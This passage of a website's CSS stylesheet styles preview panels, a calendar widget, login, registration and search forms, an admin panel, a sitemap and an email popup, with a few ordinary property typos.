  text-decoration:none;
  padding:10px 0px 0px 30px;
}

.previewright
{
  background:none;
  text-align:left;
  padding:0px;
  margin:0px;
}

.previewright .preview_object
{
  padding:10px 0px 5px 10px;
  background:url(/images/bg_img_212.gif) left bottom no-repeat;
  text-align:right;
}

.previewright .preview_object .title
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:left;
  font-weight:normal;
  margin:5px 0px 5px 0px;

  text-decoration:none;
}

.previewright .preview_object .title a
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:left;
  font-weight:normal;
  padding:0px;
  margin:0px;

  text-decoration:none;
}

.previewright .preview_object .img 
{
  text-align:left;
  margin:0px 0px 0px 0px;
  padding:0px;
}

.previewright .preview_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-align:left;
  margin:0px 0px 0px 0px;
  padding:0px;
  background:none;
}


.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  clear:both;

  margin:5px 0px 5px 0px;
  padding:2px 0px 2px 0px;
}

.title h1
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:5px 0px 5px 0px;
  padding:2px 0px 2px 0px;
}


.small
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.small h1
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.bibliography
{

}

.bibliography .catalog
{
  margin:0px 30px;
  padding:0px;
}

.bibliography .catalog .catalog_object
{
  margin:5px 0px;
  padding:0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}


.bibliography .preview
{
  margin:0px 0px;
  padding:0px;
}

.bibliography .preview .preview_object
{
  margin:5px 0px;
  padding:0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.global_menu
{
  padding:0px;
  margin:0px 0px 0px 0px;
}

.global_menu img
{
  border-width:0px;
  cursor:pointer;
}

.global_menu .home
{
  float:left;
  margin-left:30px;
}

.global_menu .mail
{
  float:left;
  margin-left:30px;
}

.global_menu .site_map
{
  float:left;
  margin-left:30px;
}

.text
{
  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  clear:both;
  
  margin:0px 10px 0px 10px;
}

.text .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:10px 0px 10px 15px;
}

.text .text
{
  margin:0px 0px 20px 0px;
}

.text p
{
  margin:3px 0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  line-height:15px;

  text-align:justify;
  text-indent:15px;
}


.text p strong,b
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.text p a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  line-height:20px;

  text-align:left;
  text-decoration:none;
}

.text p a:hover
{
  color: #7A93DA;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;
  text-decoration:none;
}

.text p a img
{
  border:1px #000780 solid;
}

.text p img
{
  border:1px #000780 solid;
  margin:0px 5px;
}

.text img.left
{
  border:1px #000780 solid;
  margin-right:5px;
  margin-left:0px;
}

.text img.right
{
  border:1px #000780 solid;
  margin-left:5px;
  margin-right:0px;
}

.text a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  line-height:20px;

  text-align:left;
  text-decoration:none;
}


.footertext p
{
  margin:3px 0px;

  color: #000780;

  font-size:11px;
  font-weight:normal;
  font-family:Verdana;

  line-height:15px;

  text-align:center;
  text-indent:15px;
}

.ver_line
{
  width:100%;
  margin:10px auto;
}

.ver_line .line
{
  height:350px;

  text-align:center;
  vertical-align:top;
}

.ver_line .line img
{
  border:1px #222222 solid;
}


.ver_line .center
{
  text-align:center;
  vertical-align:middle;
}

.ver_line .center img
{
  border:1px #222222 solid;
}

.ver_line .catalog_object
{
  width:200px;
  height:250px;
  float:left;
  margin:5px 0px 5px 10px;
  padding:0px 0px 0px 0px;
}

.ver_line .catalog_object .img
{
  width:185px;
  padding:5px;
}

.ver_line a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}




.style1
{
  width: 400px;
  margin:0px auto;
}

.style1 .digphoto
{
  margin:0px;
}

.style1 .digphoto #big
{
  border:1px #222222 solid;
}

.style1 .line
{
  margin:0px auto;
}

.style1 .line img
{
  margin:3px;
  border:1px #222222 solid;
}




.cascade_185
{
  width:100%;
  height:auto;
}

.cascade_185 div.photo
{
  width:185px;
  height:285px;
  padding:0px 5px 0px 5px;
  vertical-align:middle;
  float:left;
}

.cascade_185 div.photo .big
{
  width:185px;
  border:1px #222222 solid;
}




.cascade_250
{
  width:100%;
  height:auto;
}

.cascade_250 div.photo
{
  width:250px;
  height:220px;
  padding:0px 5px 0px 5px;
  float:left;
}

.cascade_250 div.photo img
{
  width:250px;
  border:1px #222222 solid;
}




.cascade_185
{
  width:100%;
  height:auto;
  text-align:center;
}

.cascade_185 div.photo
{
  width:185px;
  height:285px;
  padding:0px 5px 0px 5px;
  vertical-align:middle;
  float:left;
}

.cascade_185 div.photo img
{
  width:185px;
  border:1px #222222 solid;
}

.cascade_185 .catalog_object
{
  width:180px;
  height:250px;
  margin:5px 0px 5px 10px;
  padding:0px 0px 0px 0px;
}

.cascade_185 td
{
  text-align:center;
}

.cascade_185 a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}


.padding_10px
{
  height:10px;
}

.padding_20px
{
  height:20px;
}

.padding_30px
{
  height:30px;
}

.padding_40px
{
  height:40px;
}

.padding_50px
{
  height:50px;
}

.padding_60px
{
  height:60px;
}

.loginform
{
  text-align:center;

  padding:0px;
  margin:25px 0px 0px 0px;
}

.loginform a
{
  font-weight:normal; 
  color:#374A9D; 
}

.loginform a:hover
{
  font-weight:normal; 
  color:#374A9D; 
}

.loginform a.name
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif; 
}

.loginform a.name:hover
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline; 
}

.loginform a.reg
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif; 
}

.loginform a.reg:hover
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline; 
}

/* The main calendar widget.  DIV containing a table. */

.calendar {
  position: relative;
  display: none;
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #c8d4d0;
  font-family: tahoma,verdana,sans-serif;
  z-index:100000;
}

.calendar table {
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #c8d4d0;
  font-family: tahoma,verdana,sans-serif;
}

/* Header part -- contains navigation buttons and day names. */

.calendar .button { /* "<<", "<", ">", ">>" buttons have this class */
  text-align: center;
  padding: 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar .nav {
  background: transparent url(menuarrp.gif) no-repeat 100% 100%;
}

.calendar thead .title { /* This holds the current "month, year" */
  font-weight: bold;
  padding: 1px;
  border: 1px solid #000;
  background: #788480;
  color: #fff;
  text-align: center;
}

.calendar thead .headrow { /* Row <TR> containing navigation buttons */
}

.calendar thead .daynames { /* Row <TR> containing the day names */
}

.calendar thead .name { /* Cells <TD> containing the day names */
  border-bottom: 1px solid #000;
  padding: 2px;
  text-align: center;
  background: #e8f4f0;
}

.calendar thead .weekend { /* How a weekend day name shows in header */
  color: #f00;
}

.calendar thead .hilite { /* How do the buttons in header appear when hover */
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  padding: 0px;
  background-color: #d8e4e0;
}

.calendar thead .active { /* Active (pressed) buttons in header */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  background-color: #b8c4c0;
}

/* The body part -- contains all the days in month. */

.calendar tbody .day { /* Cells <TD> containing month days dates */
  width: 2em;
  text-align: right;
  padding: 2px 4px 2px 2px;
}
.calendar tbody .day.othermonth {
  font-size: 80%;
  color: #aaa;
}
.calendar tbody .day.othermonth.oweekend {
  color: #faa;
}

.calendar table .wn {
  padding: 2px 3px 2px 2px;
  border-right: 1px solid #000;
  background: #e8f4f0;
}

.calendar tbody .rowhilite td {
  background: #d8e4e0;
}

.calendar tbody .rowhilite td.wn {
  background: #c8d4d0;
}

.calendar tbody td.hilite { /* Hovered cells <TD> */
  padding: 1px 3px 1px 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar tbody td.active { /* Active (pressed) cells <TD> */
  padding: 2px 2px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar tbody td.selected { /* Cell showing selected date */
  font-weight: bold;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  padding: 2px 2px 0px 2px;
  background: #d8e4e0;
}

.calendar tbody td.weekend { /* Cells showing weekend days */
  color: #f00;
}

.calendar tbody td.today { /* Cell showing today date */
  font-weight: bold;
  color: #00f;
}

.calendar tbody .disabled { color: #999; }

.calendar tbody .emptycell { /* Empty cells (the best is to hide them) */
  visibility: hidden;
}

.calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */
  display: none;
}

/* The footer part -- status bar and "Close" button */

.calendar tfoot .footrow { /* The <TR> in footer (only one right now) */
}

.calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */
  background: #e8f4f0;
  padding: 1px;
  border: 1px solid #000;
  background: #788480;
  color: #fff;
  text-align: center;
}

.calendar tfoot .hilite { /* Hover style for buttons in footer */
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  padding: 1px;
  background: #d8e4e0;
}

.calendar tfoot .active { /* Active (pressed) style for buttons in footer */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

/* Combo boxes (menus that display months/years for direct selection) */

.calendar .combo {
  position: absolute;
  display: none;
  width: 4em;
  top: 0px;
  left: 0px;
  cursor: default;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  background: #d8e4e0;
  font-size: 90%;
  padding: 1px;
  z-index: 100;
}

.calendar .combo .label,
.calendar .combo .label-IEfix {
  text-align: center;
  padding: 1px;
}

.calendar .combo .label-IEfix {
  width: 4em;
}

.calendar .combo .active {
  background: #c8d4d0;
  padding: 0px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar .combo .hilite {
  background: #048;
  color: #aef;
}

.calendar td.time {
  border-top: 1px solid #000;
  padding: 1px 0px;
  text-align: center;
  background-color: #e8f0f4;
}

.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
  padding: 0px 3px 0px 4px;
  border: 1px solid #889;
  font-weight: bold;
  background-color: #fff;
}

.calendar td.time .ampm {
  text-align: center;
}

.calendar td.time .colon {
  padding: 0px 2px 0px 3px;
  font-weight: bold;
}

.calendar td.time span.hilite {
  border-color: #000;
  background-color: #667;
  color: #fff;
}

.calendar td.time span.active {
  border-color: #f00;
  background-color: #000;
  color: #0f0;
}


.dublicate_menu
{
  margin:0px 10px 0px 10px;
  padding:0px 0px 10px 0px;
  text-align:center;
}

.dublicate_menu table
{
  width:auto;
  padding:0px 0px 0px 0px;
}

.dublicate_menu td
{
  text-align:center;
  padding-left:3px;
  color: #000780;
}

.dublicate_menu td a
{
  color: #000780;

  font-weight:normal;
  font-size: 11px;
  font-family:Verdana;

  text-decoration:none;
}

.dublicate_menu td a:hover
{
  color: #000780;

  font-weight:normal;
  font-size: 11px;
  font-family:Verdana;

  text-decoration:none;
}

.navline
{
  margin:0px 0px 0px 0px;
}

.navline font
{
  color: #000eaa;

  font:normal 11px Verdana;

  text-decoration:none;
}

.navline a
{
  color: #000eaa;

  font:normal 11px Verdana;

  text-decoration:none;
}

.navline a:hover
{
  color: #0819d7;

  font:normal 11px Verdana;
}

.navline img
{
  margin:3px 4px 0px 4px;
}

#messagebox
{
  position:absolute;
  visibility:hidden;

  width:200px;

  padding:2px;

  border-width:1px;
  border-style:solid;
  border-color:#000000;

  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:11px;
  font-family:tahoma;

  text-align:center;
}

.admpanel
{
  position:static;

  color: #000000;
  border: 1px #000000 solid;

  font: normal bolder 12px Arial;

  color: #000000;
  background-color: #96AAE2;

  margin: 1px 0px;
  text-align:left;
}

.admpanel .paneltitle
{
  color: #000000;
  font: bolder 12px Arial;

  cursor: default;
}

.admpanel .paneltext
{
  color: #000000;
  font: normal 12px Arial;

  cursor: default;
}

.admpanel table
{
  margin:1px;
}

.admpanel a
{
  color: #000000;
  font: bolder 12px Arial;

  pading: 0px;
  margin: 0px;

  text-decoration: none;
}

.admpanel td
{
  padding:0px;
  margin:0px;

  font:bolder 12px Arial;

  text-align:center;
}

.admpanel form
{
  margin:0px;
  padding:0px;
}

.admpanel img
{
  margin:1px;
  padding:0px;

  cursor:pointer;
}

.admpanel input
{
  font:bolder 12px;
  
  color:#000000;

  border:1px #000000 solid;

  height:15px;

  padding:0px;
  margin:1px;

  background-color:#96AAE2;
}

.admpanel .button
{
  font:bolder 12px;
  
  color:#000000;

  border:1px #000000 solid;

  height:17px;

  padding:0px;
  margin:0px;

  background: none;
}

.popup
{
  font:bolder 11px Arial;

  position:absolute;
  z-index:100000;

  visibility:hidden;

  margin:15px 0px; 0px 13px;

  padding:2px;

  text-align:left;

  background: #96AAE2;
}

.popup table
{
  margin:4px 7px 4px 7px;
}

.popup ul
{
  padding:0px;
  margin:0px;
  list-style-type:none;
}

.popup li
{
  font:bolder 11px Arial;

  text-decoration:none;

  color:#000000;

  list-style-type:none;

  padding:0px 0px 0px 10px;
  margin:0px;
}

.popup li a
{
  margin-left:2px;

  font:bolder 12px Arial;

  text-decoration:none;

  color:#000000;
}

.popup li a:hover
{
  margin-left:5px;

  font:bolder 12px Arial;

  text-decoration:none;

  color:#000000;
}

.popup li img
{
  margin:0px 3px 0px 0px;
}


form
{
  padding:0px;
  margin: 0px;
  width:100%;
  color: #374A9D;

  font: normal 12px Verdana;

  text-decoration:none;
}

form td
{
  text-align:left;
}

form .title
{
  color: #374A9D;

  font: bolder 13px Verdana;

  text-decoration:none;
}

form .text
{
  color: #374A9D;

  font: bolder 12px Verdana;

  text-decoration:none;
}

form input
{
  margin:0px;
  padding:0px;

  color: #374A9D;

  font:normal Verdana;
  font-size:13px;

  height:16px;

  border:1px solid #000780;
  background: #ffffff;
}

form select
{
  color: #374A9D;

  font: normal 12px Verdana;

  height:16px;

  border:1px solid #000780;
  background: #ffffff;
}

form input.file
{
  margin:0px;
  padding:0px;
  height:18px;
  width:100%;
  border:1px solid #000780;
  background: #ffffff;
}

form input.button
{
  padding:0px 10px 0px 10px;
  margin: 0px 0px 0px 0px;
  color: #374A9D;
  font: normal 11px Verdana;

  height:18px;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.input
{
  padding:0px;

  color: #374A9D;
  font: normal 11px Verdana;

  height:15px;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.halfinput
{
  padding:0px;

  color: #374A9D;
  font: normal 11px Verdana;

  height:15px;
  width:40px;
  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.check
{
  color: #374A9D;
  font: normal 11px Verdana;
  height:13px;
  width:13px;
  text-decoration:none;
  border:0px;
  background: #ffffff;
}

form input.radio
{
  color: #374A9D;
  font: normal 11px Verdana;
  height:13px;
  width:13px;
  text-decoration:none;
  margin: 0px 5px;
  border:0px;
  background: #ffffff;
}

form textarea
{
  font-family: Verdana;
  font-size:12px;

  border:1px solid #000780;
  background: #ffffff;
}


a.button
{
  padding:1px 15px 2px 15px;

  color: #374A9D;
  font: normal 11px Verdana;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

a.button1
{
  padding:1px 5px 2px 5px;

  color: #374A9D;
  font-family: Verdana;
  font-size: 11px;
  font-weight:bolder;

  height:16px;

  text-decoration:none;
}

.smallbutton
{
  padding:0px 0px 0px 0px;

  color: #374A9D;
  font: normal 8px Verdana;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

hr
{
  color:  #374A9D;
  border:1px solid #000780;
}

.sitemap
{
  padding:0px;
  margin:30px 0px 0px 0px;

  text-align:left;
  list-style:none;
}

.sitemap ul
{
  list-style-type:none;
  margin:0px 0px 20px 0px;
}

.sitemap ul li
{
  padding-bottom:5px;
  float:none;
  text-align:left;
}

.sitemap ul li a 
{
  padding:0px;
  margin:0px;

  color: #000eaa;

  font:bolder 14px Tahoma;
  line-height:21px;

  text-decoration:none;
}

.sitemap ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000eaa;

  font:bolder 14px Tahoma;
  line-height:21px;

  text-decoration:none;
}

.sitemap ul li ul
{
  padding:0px;
  margin:0px 0px 15px 20px;

  text-align:left;
  list-style:none;
}

.sitemap li ul li
{
  padding-bottom:0px;
}

.sitemap li ul li a 
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 12px Tahoma;
  line-height:20px;

  text-decoration:none;
}

.sitemap ul li ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 12px Tahoma;
  line-height:20px;

  text-decoration:none;
}



.sitemap ul li ul li ul
{
  padding:0px;
  margin:3px 0px 15px 20px;

  text-align:left;
  list-style:none;
}

.sitemap ul li ul li ul li
{
  padding-bottom:0px;
}

.sitemap ul li ul li ul li a 
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 11px Tahoma;
  line-height:18px;

  text-decoration:none;
}

.sitemap ul li ul li ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 11px Tahoma;
  line-height:18px;

  text-decoration:none;
}

.settings
{
  color: #000780;

  width:100%;

  margin:2px 0px 2px 0px;
  font:normal 12px Arial;
  line-height:18px;
  tetx-align:justify;
}

.settings a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:underline;
}

.settings .title
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.group
{
  border:1px #666666 dashed;
  padding:0px;
  margin:0px;
}

.activegroup
{
  border:1px #000000 solid;
  padding:0px 0px 0px 0px;
  margin:0px;
}

.page_panel
{
  left:210px;
  top:100px;
  width:700px;

  margin:0px;

  position:absolute;
}

.settings
{
  width:400px;
  margin:0px auto 0px auto;
  text-align:center;
}

.settings .group
{
  float:left;
  width:100%;

  margin:10px 0px 10px 0px;

  background:#FFFFFF;
  border:1px #000000 solid;
}


.system_menu
{
  width:140px;
  margin:0px 0px;
}

.system_menu ul
{
  margin:1px;
  padding:0px;

  list-style-type:none;
}

.system_menu ul li
{
  margin:0px;
  padding:0px;

  text-align:left;
}

.system_menu ul li a
{
  color: #000780;
  text-decoration:none;
  font-weight:normal;
  font-size: 11px;
  line-height:17px;
  font-family: Arial;
}

.system_menu ul li a:hover
{
  color: #000eaa;
  text-decoration:none;
  font-weight:bolder;
  font-size: 11px;
  font-family: Arial;
}

.toploginform
{
  width:189px;
  height:112px;
  text-align:center;
}

.toploginform a.name
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF; 
  text-align:center;
  padding:10px 0px 10px 10px;
}

.toploginform a.name:hover
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#c9d3f0; 
  text-align:center;
  padding:10px 0px 10px 10px;
}

.toploginform div
{
  width:189px;
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right; 
}

.toploginform input
{
  width:131px; 
  height:15px; 
  background-color:#FFFFFF; 
  border:none;
}

.toploginform input#top_login_button
{
  width:36px; 
  height:17px; 
  background:url(/images/button.gif) right top no-repeat; 
  border:none;
}

.toploginform .auth
{ 
  height:20px; 
  font-size:12px;  
  padding:16px 0px 0px 0px;
}

.toploginform .login
{
  height:15px; 
  font-size:10px; 
  padding:0px 0px 10px 0px;
}

.toploginform .pass
{ 
  height:15px;  
  font-size:10px; 
  padding:0px 0px 5px 0px;
}

.toploginform .butdiv
{
  height:17px; 
}

.registerform
{
  text-align:center;

  padding:0px;
  margin:25px 0px 0px 0px;
}

.registerform table
{
  width:400px;
  margin:20px 0px 0px 50px;
}

.searchform
{  
  padding:0px;
  margin:0px;
}

.searchform .divtext
{
  width:950px; 
  height:15px; 
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal; 
  font-size:11px; 
  color:#FFFFFF; 
  text-align:right; 
  padding:1px 9px 0px 0px; 
  float:left;
}

.searchform input
{
  width:185px; 
  height:15px; 
  border:1px solid #000780;
  border:none;
}

.searchform .divbut
{
  width:36px; 
  height:17px; 
  text-align:right; 
  float:left;
}

.searchform #top_search_but
{
  width:36px; 
  height:17px; 
  background:url(/images/ok.gif) right top no-repeat; 
  border:none;
}

#temailform
{
  position:absolute;
  visibility:hidden;

  width:350px;
  height:280px;

  padding:2px;
  margin:-140px 0px 0px -175px;

  border-width:1px;
  border-style:solid;
  border-color:#000000;

  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:12px;
  font-family:tahoma;
}

#temailform .title
{
  color:#000000;
  font-weight:bolder;
  font-size:12px;
  font-family:tahoma;
}

#temailform input
{
  width:200px;
  
  background-color:#026CFF;

  color:#000000;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid;
}

#temailform textarea
{
  width:200px;
  height:150px;
  
  background-color:#026CFF;

  color:#6b551d;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid;  
}

#temailform .button
{
  width:150px;
  
  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid; 

  padding:2px 10px 2px 10px;

  cursor:pointer;
}

